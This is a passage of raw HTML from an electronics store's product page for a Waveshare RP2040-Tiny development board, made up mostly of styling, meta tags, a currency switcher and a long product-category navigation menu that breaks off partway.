stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2'/%3E%3C/svg%3E"); background-repeat: no-repeat; background-size: contain; color: #FFF; transition: 0.5s;}.faq-item .active h2:after{ transform: rotate(90deg)}/*Category Page */ .product-item .product-item-name{line-height: 1.5; height: 50px; margin-bottom: 10px; margin-top: 10px; overflow: hidden;}.product-item .minimal-price-link{display:none;}.products-grid__buttons-below .product-item-details .product-item-actions{position: absolute; bottom: 0; z-index: 10; opacity: 0; left: -10px; bottom: 15px; transition: 0.2s;}.products-grid__buttons-below .product-item-info:hover .product-item-details .product-item-actions{opacity: 1; left:0; bottom: 15px;}.products-grid__buttons-below .product-item-details .product-reviews-summary{position: absolute; bottom: 0; right: 0; transform: translateY(-20px); padding: 0;}.products-grid .product-item-details .product-item-actions .tocart{background: #f5f5f5; color:#333; border-bottom: 2px solid #CB2D58;}.products-grid .product-item-details .product-item-actions .tocart:hover:after{background-color: #f5f5f5;}.products-grid .product-item-details .product-item-actions .action.primary.tocart:after{transition: none; border-radius: 10px;}.products-grid .product-item .product-item-info{border: 1px solid #eee; border-radius: 0px; padding: 10px; padding-bottom: 20px; transition: 0.2s;}@media only screen and (min-device-width: 1024px){.products-grid.product-columns-3 .product-item:nth-of-type(3n+1) {padding-right: 10px} .products-grid.product-columns-3 .product-item:nth-of-type(3n+2) {padding-right: 5px;padding-left:5px} .products-grid.product-columns-3 .product-item:nth-of-type(3n) {padding-left: 10px} }</style>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Waveshare&#x20;RP2040-Tiny&#x20;Development&#x20;Board" />
<meta property="og:image"
      content="https://electropeak.com/media/catalog/product/cache/fd3007d55266f7276c10ebf7f3da2215/m/i/min-01-150-1-waveshare-rp2040-tiny-development-board.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://electropeak.com/waveshare-rp2040-tiny-development-board" />
    <meta property="product:price:amount" content="5.75"/>
    <meta property="product:price:currency"
      content="USD"/>
<link rel="preload" as="image" href="https://electropeak.com/media/catalog/product/cache/a99a51fafac039a73087ecfaa8ccceba/m/i/min-01-150-1-waveshare-rp2040-tiny-development-board.jpg">    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/images/loader-2.gif"}}'
        class="toolbar-nobg sidebar-nobg custom-gallery-cursor ox-lazy ox-messages-fixed ox-quickview-sa menu-style-4 menu--align-left minicart--style-modern mobile-header--layout-5 footer--layout-5 footer-newsletter-wide footer-newsletter-2col header--layout-4 contacts-fullwidth tabs-style--minimal minicart-btn--minimal minicart--show-counter-mobile mobile-header__wishlist--hide mobile-header__compare--hide sticky-smart sticky-minimized catalog-product-view product-waveshare-rp2040-tiny-development-board page-layout-1column" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>



    

    



















































<div class="page-wrapper"><div class="page-header header--layout-4&#x20;header__menu--position-1&#x20;mobile-search--below"  data-role="OXsticky" data-mage-init='{"js/sticky":{}}'>
	<div class="sticky-wrapper">
			<div class="container">
			<div class="row">
				<div class="col header__content-wrapper">
											<div class="top-bar flex-row">
	<div class="flex-left modal__left">
	<div class="switcher currency switcher-currency switcher-hover ox-move-item ox-move-item-store.settings tiny-drop tiny-arrow " id="switcher-currency">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-currency-trigger"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="language-USD">
                <span>USD</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                <li class="currency-AUD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/electropeak.com\/directory\/currency\/switch\/","data":{"currency":"AUD","uenc":"aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vd2F2ZXNoYXJlLXJwMjA0MC10aW55LWRldmVsb3BtZW50LWJvYXJk"}}'>AUD - Australian Dollar</a>
                    </li>
                                                                <li class="currency-GBP switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/electropeak.com\/directory\/currency\/switch\/","data":{"currency":"GBP","uenc":"aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vd2F2ZXNoYXJlLXJwMjA0MC10aW55LWRldmVsb3BtZW50LWJvYXJk"}}'>GBP - British Pound</a>
                    </li>
                                                                <li class="currency-CAD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/electropeak.com\/directory\/currency\/switch\/","data":{"currency":"CAD","uenc":"aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vd2F2ZXNoYXJlLXJwMjA0MC10aW55LWRldmVsb3BtZW50LWJvYXJk"}}'>CAD - Canadian Dollar</a>
                    </li>
                                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/electropeak.com\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vd2F2ZXNoYXJlLXJwMjA0MC10aW55LWRldmVsb3BtZW50LWJvYXJk"}}'>EUR - Euro</a>
                    </li>
                                                                </ul>
    </div>
</div>
	<div class="topline-block">Free shipping for orders over $35!</div>	</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
				
		<div class="topline-block"><a href="#">Top Deals</a> <a href="#">New Arrivals</a> <a href="#">Contact Us</a></div>				
			</div>
</div>										<div class="header__content">
						<div class="logo__container">
								<a
		class="logo"
		href="https://electropeak.com/"
		title="ElectroPeak&#x20;Store"
		aria-label="store logo">

	<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;120&#x20;50&quot;&#x20;width&#x3D;&quot;120&quot;&#x20;height&#x3D;&quot;50&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/logo/websites/1/logo-electropeak-v3.png" width="120" height="50" title="ElectroPeak&#x20;Store" alt="ElectroPeak&#x20;Store" style="max-width: 120px;max-height:50px;" width="120" height="50" />
				<img class="print-logo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;120&#x20;50&quot;&#x20;width&#x3D;&quot;120&quot;&#x20;height&#x3D;&quot;50&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/logo/websites/1/logo-electropeak-v3.png" width="120" height="50" title="ElectroPeak&#x20;Store" alt="ElectroPeak&#x20;Store" style="max-width: 120px;max-height:50px;" width="120" height="50" />
		</a>
						</div>
						<div class="flex-left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
							<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile">
            <div class="icon d-inline-flex" aria-label="Navigation">
            <svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-menu&#x20;&#x20;a2-icon--menu2" 
            width="30" height="30" 
            viewBox="0 0 30 30" 
            style="width:30px; height:30px;"><rect stroke="none" x="1" y="10" width="28" height="2"/><rect stroke="none" x="1" y="19" width="24" height="2"/></svg>        </div>
        <span>Navigation</span>
</div>	
							                                                            <style type="text/css">.ox-mm-a--all svg rect{ transition: 0.2s;}.ox-megamenu--opened .ox-mm-a--all svg rect{ --w: 20px; transform: rotate(45deg); width: var(--w); transform-origin: center; y: calc(50% - 1px); x: calc(50% - var(--w) / 2);}.ox-megamenu--opened .ox-mm-a--all svg rect:last-child{ transform: rotate(-45deg);}.ox-megamenu--opened .ox-mm-a--all svg rect:not(:last-child):not(:first-child){ display:none; }</style>                <nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled ox-menu--arrow ox-menu--arrow-thin" data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left",
	 	 "closeDelay": "50",
	 	 "autoOpen": "1",
	 "autoOpenLast": "1",
	 "doNotClose": "1"
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li class="level0 category-item level-top parent ox-dd--all ox-dropdown--megamenu" data-ox-mm-a-h="window-center"><div class="ox-mm-a-wrap"><a  href="#"  class="ox-mm-a--all nolink level-top" ><div class="icon d-flex"><svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-allcats&#x20;&#x20;a2-icon--menu3" 
            width="20" height="16" 
            viewBox="0 0 20 16" 
            style="width:20px; height:16px;"><rect stroke="none" width="20" height="2"/><rect stroke="none" y="7" width="20" height="2"/><rect stroke="none" y="14" width="20" height="2"/></svg></div><span class="name">Product Categories</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown ox-mm__dd-all" data-ox-mm-w="container"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow ox-mm__list-all"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards"  class="" ><span class="name">Development Boards</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/development-boards/arduino" ><span class="name">Arduino</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/arduino/arduino-boards" ><span class="name">Arduino Boards</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/arduino/arduino-starter-kits" ><span class="name">Arduino Starter Kits</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/arduino/arduino-shields" ><span class="name">Arduino Shields</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/arduino/case-and-box" ><span class="name">Case And Box</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/arduino/arduino-accessories" ><span class="name">Arduino Accessories</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/development-boards/raspberry-pi" ><span class="name">Raspberry Pi</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi/raspberry-pi-boards" ><span class="name">Raspberry Pi Boards</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi/raspberry-pi-shield" ><span class="name">Raspberry Pi Shield</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi/raspberry-pi-camera" ><span class="name">Raspberry Pi Camera</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi-accessories" ><span class="name">Raspberry Pi Accessories</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi-accessories/raspberry-pi-cases" ><span class="name">Raspberry Pi Cases</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi-accessories/raspberry-pi-power-adapter" ><span class="name">Raspberry Pi Power Adapter</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi-accessories/raspberry-pi-cable" ><span class="name">Raspberry Pi Cable</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi-accessories/raspberry-pi-memory-card" ><span class="name">Raspberry Pi Memory Card</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi-accessories/other-accessories" ><span class="name">Other Accessories</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers" ><span class="name">Microcontrollers</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers/micro-bit" ><span class="name">Micro:bit</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers/stm-boards" ><span class="name">STM Boards</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/development-boards/microcontrollers/esp32" ><span class="name">ESP32</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers/esp8266" ><span class="name">ESP8266</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers/fpga" ><span class="name">FPGA</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers/nuvoton" ><span class="name">Nuvoton</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers/other-microcontrollers" ><span class="name">Other Microcontrollers</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers/educational-products" ><span class="name">Educational</span></a></div></li></ul></div></li><li  class="level2  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers" ><span class="name">Mini Computers</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/raspberry-pi" ><span class="name">Raspberry Pi</span></a></div></li><li  class="level3  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/orange-pi" ><span class="name">Orange Pi</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/orange-pi/orange-pi-boards" ><span class="name">Orange Pi Boards</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/orange-pi/orange-pi-accessories" ><span class="name">Orange Pi Accessories</span></a></div></li></ul></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/beagle-bone" ><span class="name">Beagle Bone</span></a></div></li><li  class="level3  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/nano-pi" ><span class="name">Nano Pi</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/nano-pi/nano-pi-boards" ><span class="name">NanoPi Boards</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/nano-pi/nano-pi-accessories" ><span class="name">Nano Pi Accessories</span></a></div></li></ul></div></li></ul></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors"  class="" ><span class="name">Sensors</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/inclinometer" ><span class="name">Inclinometer</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/accelerometer" ><span class="name">Accelerometer</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/gyroscope" ><span class="name">Gyroscope</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/current-voltage" ><span class="name">Current &amp; Voltage</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/infrared" ><span class="name">Infrared</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/flame" ><span class="name">Flame</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/ultrasonic" ><span class="name">Ultrasonic</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/pressure-altitude" ><span class="name">Pressure &amp; Altitude</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/magnetic-compass" ><span class="name">Compass &amp; Magnetics</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/temperature-humidity" ><span class="name">Temperature &amp; Humidity</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/color-light-image" ><span class="name">Color, Light, Image</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/shake-force-bend" ><span class="name">Shake, Force, Bend</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/identity" ><span class="name">Identity</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/location" ><span class="name">GPS &amp; Location</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/biometric" ><span class="name">Biometric</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/imu-ahrs" ><span class="name">IMU , AHRS</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/contact" ><span class="name">Contact</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/nerve-brain" ><span class="name">Nerve &amp; Brain</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/heartbeat-blood-pressure" ><span class="name">Heartbeat &amp; Blood Pressure</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/rotary-encoders" ><span class="name">Rotary Encoders</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/motion" ><span class="name">Motion</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/touch" ><span class="name">Touch</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/liquid-level-detection" ><span class="name">Liquid Level</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/distance" ><span class="name">Distance</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules"  class="" ><span class="name">Modules</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/relay-modules-switches" ><span class="name">Relay &amp; Switches</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/image-processing" ><span class="name">Image Processing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/sound-players" ><span class="name">Sound Players</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/data-storage-modules" ><span class="name">Data Storage Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/programmers" ><span class="name">Programmers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/date-time" ><span class="name">Date &amp; Time Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/signal-generator" ><span class="name">Signal Generator</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/keypad-joystick" ><span class="name">Keypad &amp; Joystic</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/adapters-converters" ><span class="name">Adapters &amp; Converters</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/lighting" ><span class="name">Lighting Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/induction-heating" ><span class="name">Induction Heating Module</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/other-modules" ><span class="name">Other Modules</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/displays"  class="" ><span class="name">Displays</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/displays/lcds" ><span class="name">LCDs</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/displays/touch-panels" ><span class="name">Touch Panels</span></a></div></li><li  class="level2  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/displays/accessories" ><span class="name">LCD Accessories</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/displays/accessories/lcd-drivers" ><span class="name">LCD Drivers</span></a></div></li></ul></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot"  class="" ><span class="name">Wireless &amp; IoT</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication" ><span class="name">Communication</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/antenna" ><span class="name">Antenna</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/wifi" ><span class="name">Wifi</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/bluetooth" ><span class="name">Bluetooth</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/gsm-modem" ><span class="name">Cellular &amp; GSM</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/data-telemetry" ><span class="name">Data Telemetry</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/internet-network" ><span class="name">Internet &amp; Network</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/remote-control" ><span class="name">Remote Control</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/xbee-zigbee-data-telemetry" ><span class="name">xbee, Zigbee</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/rfid" ><span class="name">RFID</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/rfid/rfid-tag" ><span class="name">RFID Tags</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/rfid/rfid-module" ><span class="name">RFID Modules</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/rfid/rfid-access-controll-devices" ><span class="name">RFID Access Controll Devices</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/rfid/rfid-antenna" ><span class="name">RFID Antena</span></a></div></li></ul></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/smart-home" ><span class="name">Smart Home</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems"  class="" ><span class="name">Power &amp; Batteries</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/standard-batteries" ><span class="name">Standard Batteries</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/lithium-ion-batteries" ><span class="name">Lithium-ion Batteries</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/lithium-polymer-batteries" ><span class="name">Lithium-Polymer Batteries</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/ni-mh-batteries" ><span class="name">Ni-MH Batteries</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/ni-cd-batteries" ><span class="name">Ni-Cd Batteries</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/alkaline-batteries" ><span class="name">Alkaline Batteries</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/dc-dc-regulator-modules" ><span class="name">DC-DC Regulator Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/dc-ac-inverter-modules" ><span class="name">DC-AC Inverter Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/ac-dc-switching-power-supply-modules" ><span class="name">AC-DC Switching Power Supply Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/ac-ac-transformer" ><span class="name">AC-AC Transformer</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  